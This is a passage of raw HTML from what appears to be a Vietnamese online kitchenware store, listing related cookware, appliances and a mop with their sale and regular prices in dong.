dính.</p><p><img src="https://trihung.cdn.vccloud.vn/media/amasty/webp/wysiwyg/q42021/bo_noi_arber_dolphin_chao_jpg.webp" alt="bo noi arber dolphin an05i"></p><p>Nồi nhỏ có quay cầm dài thuận tiện khi nấu (quánh).</p><p><img src="https://trihung.cdn.vccloud.vn/media/amasty/webp/wysiwyg/q42021/bo_noi_arber_dolphin_an05i_quanh_jpg.webp" alt="bo noi arber dolphin an05i"></p></div></div></div></div></div></div></div></div> <div class="pdif-box " id="pdv-box-catalog-product-related"><div class="block related" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox", "selectAllLink": "[role=select-all-related]"}}' data-limit="0" data-shuffle="0"><div class="block-title title"><strong id="block-related-heading" role="heading" aria-level="2">Lựa chọn khác từ Trí Hưng...</strong></div><div class="block-content content" aria-labelledby="block-related-heading"><div class="block-actions">Chọn sản phẩm để thêm vào giỏ hoặc <button type="button" class="action select" role="select-all-related">chọn tất cả</button></div><div class="products product-list-style-17 pdv-list-03 wrapper base-slider grid products-grid products-related"><div class="products list items product-items owl-carousel" data-mage-init='{"themewidgets":{"codazon.slider":{"sliderConfig":{"dots":false,"lazyload":true,"margin":20,"nav":true,"responsive":{"1900":{"items":3},"1600":{"items":3},"1420":{"items":3},"1280":{"items":3},"980":{"items":2},"768":{"items":1},"480":{"items":2},"320":{"items":2},"0":{"items":2}}}}}}'><div class="item product product-item" style="display: none;"><div class="product-item-info related-available"><div class="product-item-top"><!-- related_products_list--><a href="https://trihung.com/bo-noi-tu-silit-achat-10-cua-duc.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" src="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/s/i/silit_achat_10_jpg.webp" alt="B&#x1ED9;&#x20;n&#x1ED3;i&#x20;Silit&#x20;Achat&#x20;10&#x20;m&#xF3;n&#x20;c&#x1EE7;a&#x20;&#x0110;&#x1EE9;c" /><img class="product-image-photo hovered-img" src="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/s/i/silit_achat_10_jpg.webp" alt="B&#x1ED9;&#x20;n&#x1ED3;i&#x20;Silit&#x20;Achat&#x20;10&#x20;m&#xF3;n&#x20;c&#x1EE7;a&#x20;&#x0110;&#x1EE9;c" /></span></span></a> <div class="field choice related"><input type="checkbox" class="checkbox related js-cdz-checkbox" id="related-checkbox311" name="related_products[]" value="311" /><label class="label" for="related-checkbox311"><span>Thêm vào giỏ</span></label></div><div class="button-hover-wrap hidden-xs"></div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bộ nồi Silit Achat 10 món nhập khẩu Đức, inox cao cấp 18/10, bảo hành 5 năm" href="https://trihung.com/bo-noi-tu-silit-achat-10-cua-duc.html">Bộ nồi Silit Achat 10 món nhập khẩu Đức, inox cao cấp 18/10, bảo hành 5 năm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="311" data-price-box="product-id-311"><span class="special-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Special Price</span> <span id="product-price-311" data-price-amount="6900000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">6.900.000,00 ₫</span></span></span></span> <span class="old-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Regular Price</span> <span id="old-price-311" data-price-amount="10900000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">10.900.000,00 ₫</span></span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="secondary-addto-links actions-secondary" data-role="add-to-links"><a href="#" class="action towishlist" title="Thích" aria-label="Thích" data-post='{"action":"https:\/\/trihung.com\/wishlist\/index\/add\/","data":{"product":311,"uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9iby1ub2ktaW5veC0zMDQtYXJiZXItYW4wNWkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Thích</span></a> <a href="#" class="action tocompare" title="So sánh" aria-label="So sánh" data-post='{"action":"https:\/\/trihung.com\/catalog\/product_compare\/add\/","data":{"product":"311","uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9iby1ub2ktaW5veC0zMDQtYXJiZXItYW4wNWkuaHRtbA~~"}}' role="button"><span>So sánh</span></a></div></div></div></div></div></div></div><div class="item product product-item" style="display: none;"><div class="product-item-info related-available"><div class="product-item-top"><!-- related_products_list--><a href="https://trihung.com/cau-lau-nha-easy-mop.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" src="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/c/a/cay_lau_nha_easy_mop_speed_1200__jpg.webp" alt="cay&#x20;lau&#x20;nha&#x20;easy&#x20;mop&#x20;speed&#x20;" /><img class="product-image-photo hovered-img" src="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/c/a/cay_lau_nha_easy_mop_speed_1200__jpg.webp" alt="cay&#x20;lau&#x20;nha&#x20;easy&#x20;mop&#x20;speed&#x20;" /></span></span></a> <div class="field choice related"><input type="checkbox" class="checkbox related js-cdz-checkbox" id="related-checkbox18" name="related_products[]" value="18" /><label class="label" for="related-checkbox18"><span>Thêm vào giỏ</span></label></div><div class="button-hover-wrap hidden-xs"></div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Cây lau nhà Easy Mop Speed nhập khẩu Thái Lan" href="https://trihung.com/cau-lau-nha-easy-mop.html">Cây lau nhà Easy Mop Speed nhập khẩu Thái Lan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="18" data-price-box="product-id-18"><span class="special-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Special Price</span> <span id="product-price-18" data-price-amount="790000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">790.000,00 ₫</span></span></span></span> <span class="old-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Regular Price</span> <span id="old-price-18" data-price-amount="900000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">900.000,00 ₫</span></span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="secondary-addto-links actions-secondary" data-role="add-to-links"><a href="#" class="action towishlist" title="Thích" aria-label="Thích" data-post='{"action":"https:\/\/trihung.com\/wishlist\/index\/add\/","data":{"product":18,"uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9iby1ub2ktaW5veC0zMDQtYXJiZXItYW4wNWkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Thích</span></a> <a href="#" class="action tocompare" title="So sánh" aria-label="So sánh" data-post='{"action":"https:\/\/trihung.com\/catalog\/product_compare\/add\/","data":{"product":"18","uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9iby1ub2ktaW5veC0zMDQtYXJiZXItYW4wNWkuaHRtbA~~"}}' role="button"><span>So sánh</span></a></div></div></div></div></div></div></div><div class="item product product-item" style="display: none;"><div class="product-item-info related-available"><div class="product-item-top"><!-- related_products_list--><a href="https://trihung.com/bo-noi-5-mon-vung-inox-fissler-original-pro-4-noi-1-quanh.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" src="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/f/i/fissler_original_profi_5_chinh_hang_1_jpg.webp" alt="Fissler&#x20;Original-Profi&#x20;Collection&#x20;5&#x20;" /><img class="product-image-photo hovered-img" src="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/f/i/fissler_original_profi_5_chinh_hang_1_jpg.webp" alt="Fissler&#x20;Original-Profi&#x20;Collection&#x20;5&#x20;" /></span></span></a> <div class="field choice related"><input type="checkbox" class="checkbox related js-cdz-checkbox" id="related-checkbox314" name="related_products[]" value="314" /><label class="label" for="related-checkbox314"><span>Thêm vào giỏ</span></label></div><div class="button-hover-wrap hidden-xs"></div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bộ nồi Fissler Original-Profi 9 món gồm 4 nồi 1 quánh" href="https://trihung.com/bo-noi-5-mon-vung-inox-fissler-original-pro-4-noi-1-quanh.html">Bộ nồi Fissler Original-Profi 9 món gồm 4 nồi 1 quánh</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="314" data-price-box="product-id-314"><span class="special-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Special Price</span> <span id="product-price-314" data-price-amount="14900000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">14.900.000,00 ₫</span></span></span></span> <span class="old-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Regular Price</span> <span id="old-price-314" data-price-amount="25000000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">25.000.000,00 ₫</span></span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="secondary-addto-links actions-secondary" data-role="add-to-links"><a href="#" class="action towishlist" title="Thích" aria-label="Thích" data-post='{"action":"https:\/\/trihung.com\/wishlist\/index\/add\/","data":{"product":314,"uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9iby1ub2ktaW5veC0zMDQtYXJiZXItYW4wNWkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Thích</span></a> <a href="#" class="action tocompare" title="So sánh" aria-label="So sánh" data-post='{"action":"https:\/\/trihung.com\/catalog\/product_compare\/add\/","data":{"product":"314","uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9iby1ub2ktaW5veC0zMDQtYXJiZXItYW4wNWkuaHRtbA~~"}}' role="button"><span>So sánh</span></a></div></div></div></div></div></div></div><div class="item product product-item" style="display: none;"><div class="product-item-info related-available"><div class="product-item-top"><!-- related_products_list--><a href="https://trihung.com/noi-ap-suat-dun-bep-tu-arber-nas-4s.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" src="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/a/r/arber_nas-4l_1__jpg.webp" alt="N&#x1ED3;i&#x20;&#xE1;p&#x20;su&#x1EA5;t&#x20;b&#x1EBF;p&#x20;t&#x1EEB;&#x20;Arber&#x20;NAS-4L&#x20;c&#x1EE7;a&#x20;&#x0110;&#x1EE9;c" /><img class="product-image-photo hovered-img" src="[data-uri]" data-amsrc="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/a/r/arber_nas-4l_1__jpg.webp" alt="N&#x1ED3;i&#x20;&#xE1;p&#x20;su&#x1EA5;t&#x20;b&#x1EBF;p&#x20;t&#x1EEB;&#x20;Arber&#x20;NAS-4L&#x20;c&#x1EE7;a&#x20;&#x0110;&#x1EE9;c" /></span></span></a> <div class="field choice related"><input type="checkbox" class="checkbox related js-cdz-checkbox" id="related-checkbox107" name="related_products[]" value="107" /><label class="label" for="related-checkbox107"><span>Thêm vào giỏ</span></label></div><div class="button-hover-wrap hidden-xs"></div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Nồi áp suất đun bếp từ Arber NAS-4L, đáy 3 lớp, dùng cho gia đình 2 đến 5 người, bảo hành 5 năm" href="https://trihung.com/noi-ap-suat-dun-bep-tu-arber-nas-4s.html">Nồi áp suất đun bếp từ Arber NAS-4L, đáy 3 lớp, dùng cho gia đình 2 đến 5 người, bảo hành 5 năm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="107" data-price-box="product-id-107"><span class="special-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Special Price</span> <span id="product-price-107" data-price-amount="1290000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">1.290.000,00 ₫</span></span></span></span> <span class="old-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Regular Price</span> <span id="old-price-107" data-price-amount="1900000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">1.900.000,00 ₫</span></span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="secondary-addto-links actions-secondary" data-role="add-to-links"><a href="#" class="action towishlist" title="Thích" aria-label="Thích" data-post='{"action":"https:\/\/trihung.com\/wishlist\/index\/add\/","data":{"product":107,"uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9iby1ub2ktaW5veC0zMDQtYXJiZXItYW4wNWkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Thích</span></a> <a href="#" class="action tocompare" title="So sánh" aria-label="So sánh" data-post='{"action":"https:\/\/trihung.com\/catalog\/product_compare\/add\/","data":{"product":"107","uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9iby1ub2ktaW5veC0zMDQtYXJiZXItYW4wNWkuaHRtbA~~"}}' role="button"><span>So sánh</span></a></div></div></div></div></div></div></div><div class="item product product-item" style="display: none;"><div class="product-item-info related-available"><div class="product-item-top"><!-- related_products_list--><a href="https://trihung.com/bo-noi-elo-smaragd-9-mon.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" src="[data-uri]" data-amsrc="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/e/l/elo_smaragd_9_mon_4__1_jpg.webp" alt="B&#x1ED9;&#x20;n&#x1ED3;i&#x20;inox&#x20;Elo&#x20;Smaragd&#x20;9&#x20;m&#xF3;n&#x20;c&#x1EE7;a&#x20;&#x0110;&#x1EE9;c" /><img class="product-image-photo hovered-img" src="[data-uri]" data-amsrc="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/e/l/elo_smaragd_9_mon_4__1_jpg.webp" alt="B&#x1ED9;&#x20;n&#x1ED3;i&#x20;inox&#x20;Elo&#x20;Smaragd&#x20;9&#x20;m&#xF3;n&#x20;c&#x1EE7;a&#x20;&#x0110;&#x1EE9;c" /></span></span></a> <div class="field choice related"><input type="checkbox" class="checkbox related js-cdz-checkbox" id="related-checkbox517" name="related_products[]" value="517" /><label class="label" for="related-checkbox517"><span>Thêm vào giỏ</span></label></div><div class="button-hover-wrap hidden-xs"></div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bộ nồi inox Elo Smaragd 9 món của Đức" href="https://trihung.com/bo-noi-elo-smaragd-9-mon.html">Bộ nồi inox Elo Smaragd 9 món của Đức</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="517" data-price-box="product-id-517"><span class="special-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Special Price</span> <span id="product-price-517" data-price-amount="4500000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">4.500.000,00 ₫</span></span></span></span> <span class="old-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Regular Price</span> <span id="old-price-517" data-price-amount="6900000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">6.900.000,00 ₫</span></span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="secondary-addto-links actions-secondary" data-role="add-to-links"><a href="#" class="action towishlist" title="Thích" aria-label="Thích" data-post='{"action":"https:\/\/trihung.com\/wishlist\/index\/add\/","data":{"product":517,"uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9iby1ub2ktaW5veC0zMDQtYXJiZXItYW4wNWkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Thích</span></a> <a href="#" class="action tocompare" title="So sánh" aria-label="So sánh" data-post='{"action":"https:\/\/trihung.com\/catalog\/product_compare\/add\/","data":{"product":"517","uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9iby1ub2ktaW5veC0zMDQtYXJiZXItYW4wNWkuaHRtbA~~"}}' role="button"><span>So sánh</span></a></div></div></div></div></div></div></div><div class="item product product-item" style="display: none;"><div class="product-item-info "><div class="product-item-top"><!-- related_products_list--><a href="https://trihung.com/noi-thuy-tinh-visions-vs-339.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" src="[data-uri]" data-amsrc="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/b/o/bo_noi_thuy_tinh_visions_vs-339_5_mon_jpg.webp" alt="bo&#x20;noi&#x20;thuy&#x20;tinh&#x20;Visions&#x20;VS-339" /><img class="product-image-photo hovered-img" src="[data-uri]" data-amsrc="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/b/o/bo_noi_thuy_tinh_visions_vs-339_5_mon_jpg.webp" alt="bo&#x20;noi&#x20;thuy&#x20;tinh&#x20;Visions&#x20;VS-339" /></span></span></a> <div class="button-hover-wrap hidden-xs"></div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bộ nồi chảo thủy tinh Visions VS-339 sản xuất tại Pháp" href="https://trihung.com/noi-thuy-tinh-visions-vs-339.html">Bộ nồi chảo thủy tinh Visions VS-339 sản xuất tại Pháp</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="679" data-price-box="product-id-679"><span class="special-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Special Price</span> <span id="product-price-679" data-price-amount="5900000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">5.900.000,00 ₫</span></span></span></span> <span class="old-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Regular Price</span> <span id="old-price-679" data-price-amount="6500000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">6.500.000,00 ₫</span></span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="secondary-addto-links actions-secondary" data-role="add-to-links"><a href="#" class="action towishlist" title="Thích" aria-label="Thích" data-post='{"action":"https:\/\/trihung.com\/wishlist\/index\/add\/","data":{"product":679,"uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9iby1ub2ktaW5veC0zMDQtYXJiZXItYW4wNWkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Thích</span></a> <a href="#" class="action tocompare" title="So sánh" aria-label="So sánh" data-post='{"action":"https:\/\/trihung.com\/catalog\/product_compare\/add\/","data":{"product":"679","uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9iby1ub2ktaW5veC0zMDQtYXJiZXItYW4wNWkuaHRtbA~~"}}' role="button"><span>So sánh</span></a></div></div></div></div></div></div></div><div class="item product product-item" style="display: none;"><div class="product-item-info related-available"><div class="product-item-top"><!-- related_products_list--><a href="https://trihung.com/bo-noi-5-chiec-arber-ab-06scc.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" src="[data-uri]" data-amsrc="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/a/r/arber_ab-06scc_jpg.webp" alt="Arber&#x20;AB-06SCC" /><img class="product-image-photo hovered-img" src="[data-uri]" data-amsrc="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/a/r/arber_ab-06scc_jpg.webp" alt="Arber&#x20;AB-06SCC" /></span></span></a> <div class="field choice related"><input type="checkbox" class="checkbox related js-cdz-checkbox" id="related-checkbox110" name="related_products[]" value="110" /><label class="label" for="related-checkbox110"><span>Thêm vào giỏ</span></label></div><div class="button-hover-wrap hidden-xs"></div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bộ nồi 5 chiếc Arber AB-06SCC inox 304, bảo hành 5 năm" href="https://trihung.com/bo-noi-5-chiec-arber-ab-06scc.html">Bộ nồi 5 chiếc Arber AB-06SCC inox 304, bảo hành 5 năm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="110" data-price-box="product-id-110"><span class="special-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Special Price</span> <span id="product-price-110" data-price-amount="1790000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">1.790.000,00 ₫</span></span></span></span> <span class="old-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Regular Price</span> <span id="old-price-110" data-price-amount="3890000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">3.890.000,00 ₫</span></span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="secondary-addto-links actions-secondary" data-role="add-to-links"><a href="#" class="action towishlist" title="Thích" aria-label="Thích" data-post='{"action":"https:\/\/trihung.com\/wishlist\/index\/add\/","data":{"product":110,"uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9iby1ub2ktaW5veC0zMDQtYXJiZXItYW4wNWkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Thích</span></a> <a href="#" class="action tocompare" title="So sánh" aria-label="So sánh" data-post='{"action":"https:\/\/trihung.com\/catalog\/product_compare\/add\/","data":{"product":"110","uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9iby1ub2ktaW5veC0zMDQtYXJiZXItYW4wNWkuaHRtbA~~"}}' role="button"><span>So sánh</span></a></div></div></div></div></div></div></div></div></div></div></div></div><div class="pdif-box " id="pdv-box-product-info-upsell"><div class="block upsell" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0"><div class="block-title title"><strong id="block-upsell-heading" role="heading" aria-level="2">Có thể bạn cũng quan tâm...</strong></div><div class="block-content content" aria-labelledby="block-upsell-heading"><div class="products product-list-style-17 pdv-list-03 wrapper base-slider grid products-grid products-upsell"><div class="products list items product-items owl-carousel" data-mage-init='{"themewidgets":{"codazon.slider":{"sliderConfig":{"dots":false,"lazyload":true,"margin":20,"nav":true,"responsive":{"1900":{"items":3},"1600":{"items":3},"1420":{"items":3},"1280":{"items":3},"980":{"items":2},"768":{"items":1},"480":{"items":2},"320":{"items":2},"0":{"items":2}}}}}}'><div class="item product product-item" style="display: none;"><div class="product-item-info "><div class="product-item-top"><!-- upsell_products_list--><a href="https://trihung.com/noi-com-dien-tiger-jpm-h18v.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" src="[data-uri]" data-amsrc="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/t/i/tiger_jpm-h18v_jpg.webp" alt="Tiger&#x20;JPM-H18V&#x20;nhat&#x20;ban" /><img class="product-image-photo hovered-img" src="[data-uri]" data-amsrc="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/t/i/tiger_jpm-h18v_jpg.webp" alt="Tiger&#x20;JPM-H18V&#x20;nhat&#x20;ban" /></span></span></a> <div class="button-hover-wrap hidden-xs"></div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Nồi cơm điện tử cao tần áp suất Tiger JPM-H18V, dung tích 1,8 lít, sản xuất tại Nhật Bản, 20 chương trình nấu, lòng nồi phủ 3 lớp men gốm chống dính bằng tia hồng ngoại" href="https://trihung.com/noi-com-dien-tiger-jpm-h18v.html">Nồi cơm điện tử cao tần áp suất Tiger JPM-H18V, dung tích 1,8 lít, sản xuất tại Nhật Bản, 20 chương trình nấu, lòng nồi phủ 3 lớp men gốm chống dính bằng tia hồng ngoại</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="8370" data-price-box="product-id-8370"><span class="special-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Special Price</span> <span id="product-price-8370" data-price-amount="9900000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">9.900.000,00 ₫</span></span></span></span> <span class="old-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Regular Price</span> <span id="old-price-8370" data-price-amount="14900000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">14.900.000,00 ₫</span></span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="secondary-addto-links actions-secondary" data-role="add-to-links"><a href="#" class="action towishlist" title="Thích" aria-label="Thích" data-post='{"action":"https:\/\/trihung.com\/wishlist\/index\/add\/","data":{"product":8370,"uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9iby1ub2ktaW5veC0zMDQtYXJiZXItYW4wNWkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Thích</span></a> <a href="#" class="action tocompare" title="So sánh" aria-label="So sánh" data-post='{"action":"https:\/\/trihung.com\/catalog\/product_compare\/add\/","data":{"product":"8370","uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9iby1ub2ktaW5veC0zMDQtYXJiZXItYW4wNWkuaHRtbA~~"}}' role="button"><span>So sánh</span></a></div></div></div></div></div></div></div><div class="item product product-item" style="display: none;"><div class="product-item-info "><div class="product-item-top"><!-- upsell_products_list--><a href="https://trihung.com/chao-xao-inox-silit-sau-long-32cm.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" src="[data-uri]" data-amsrc="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/c/h/chao_sau_long_silit_32cm_nhap_khau_duc_jpg.webp" alt="chao&#x20;inox&#x20;sau&#x20;long&#x20;silit&#x20;32cm" /><img class="product-image-photo hovered-img" src="[data-uri]" data-amsrc="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/c/h/chao_sau_long_silit_32cm_nhap_khau_duc_jpg.webp" alt="chao&#x20;inox&#x20;sau&#x20;long&#x20;silit&#x20;32cm" /></span></span></a> <div class="button-hover-wrap hidden-xs"></div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Chảo inox sâu lòng Silit Wok 32 cm nhập khẩu Đức, đáy 3 lớp, chuyên dùng để xào, bảo hành 5 năm" href="https://trihung.com/chao-xao-inox-silit-sau-long-32cm.html">Chảo inox sâu lòng Silit Wok 32 cm nhập khẩu Đức, đáy 3 lớp, chuyên dùng để xào, bảo hành 5 năm</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="121" data-price-box="product-id-121"><span class="special-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Special Price</span> <span id="product-price-121" data-price-amount="1690000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">1.690.000,00 ₫</span></span></span></span> <span class="old-price"><span class="price-container price-final_price&#x20;tax&#x20;weee" ><span class="price-label">Regular Price</span> <span id="old-price-121" data-price-amount="2500000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">2.500.000,00 ₫</span></span></span></span></div><div class="button-hover-wrap visible-xs"><div class="product-item-inner"><div class="product actions product-item-actions"><div class="secondary-addto-links actions-secondary" data-role="add-to-links"><a href="#" class="action towishlist" title="Thích" aria-label="Thích" data-post='{"action":"https:\/\/trihung.com\/wishlist\/index\/add\/","data":{"product":121,"uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9iby1ub2ktaW5veC0zMDQtYXJiZXItYW4wNWkuaHRtbA~~"}}' data-action="add-to-wishlist" role="button"><span>Thích</span></a> <a href="#" class="action tocompare" title="So sánh" aria-label="So sánh" data-post='{"action":"https:\/\/trihung.com\/catalog\/product_compare\/add\/","data":{"product":"121","uenc":"aHR0cHM6Ly90cmlodW5nLmNvbS9iby1ub2ktaW5veC0zMDQtYXJiZXItYW4wNWkuaHRtbA~~"}}' role="button"><span>So sánh</span></a></div></div></div></div></div></div></div><div class="item product product-item" style="display: none;"><div class="product-item-info "><div class="product-item-top"><!-- upsell_products_list--><a href="https://trihung.com/may-xay-cam-tay-braun-mq-9147x.html" class="product photo product-item-photo"><span class="product-image-container"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img data-hasoptions='0' class="product-image-photo main-img" src="[data-uri]" data-amsrc="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/m/a/may_xay_cam_tay_braun_mq_9147x_jpg.webp" alt="may&#x20;xay&#x20;cam&#x20;tay&#x20;Braun&#x20;MQ&#x20;9147X" /><img class="product-image-photo hovered-img" src="[data-uri]" data-amsrc="https://trihung.cdn.vccloud.vn/media/amasty/webp/catalog/product/cache/7e4411784f2304ace2666e333698bcb9/m/a/may_xay_cam_tay_braun_mq_9147x_jpg.webp" alt="may&#x20;xay&#x20;cam&#x20;tay&#x20;Braun&#x20;MQ&#x20;9147X" /></span></span></a> <div class="button-hover-wrap hidden-xs"></div></div><div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Máy xay cầm tay Braun MQ 9147X của Đức bảo hành 2 năm" href="https://trihung.com/may-xay-cam-tay-braun-mq-9147x.html">Máy xay cầm tay 